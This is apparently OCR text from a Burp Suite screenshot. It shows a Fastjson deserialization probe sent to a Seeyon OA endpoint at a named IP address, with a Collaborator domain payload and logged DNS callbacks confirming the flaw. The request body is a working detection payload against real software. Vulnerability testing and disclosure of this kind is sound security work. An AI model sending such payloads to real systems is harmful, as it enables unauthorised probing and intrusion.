 1 × ...
Send Cancel < ▼ > ▼
Target: http://222.133.16.186
Request
Raw Params Headers Hex
1 POST /seeyon/main.do?method=changeLocale HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 106
11
12 _json_params={"@type":"java.net.Inet4Address","val":
"738tb3ri7d56d4nblstlw2n3lurmfb.burpcollaborator.net"}
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the
payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2021-六月-13 11:47:58 UTC DNS 738tb3ri7d56d4nblstlw2n3lurmfb
2 2021-六月-13 11:47:58 UTC DNS 738tb3ri7d56d4nblstlw2n3lurmfb
Close
44
45 <link rel="stylesheet" href="/seeyon/skin/default/skin.css?V=V6_1SP2_2018-03-27_3472037375">
46
雷神众测
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
48,472 bytes | 82 millis